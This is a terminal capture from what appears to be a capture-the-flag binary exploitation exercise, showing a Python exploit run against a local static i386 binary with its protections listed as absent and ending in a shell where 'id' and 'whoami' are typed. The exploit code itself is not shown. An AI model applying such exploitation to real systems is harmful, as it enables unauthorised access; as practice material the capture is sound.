 fans0n@fans0n-virtual-machine:~/pwn/pwn-ctf/static-x86$ python exp.py
[*] '/home/fans0n/pwn/pwn-ctf/static-x86/static'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Starting local process './static': pid 10985
[*] Loaded cached gadgets for './static'
[*] Switching to interactive mode
\x00\x00\x00
$ id
uid=1000(fans0n) gid=1000(fans0n) groups=1000(fans0n),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
ev),113(lpadmin),128(sambashare)
$ whoami
fans0n
$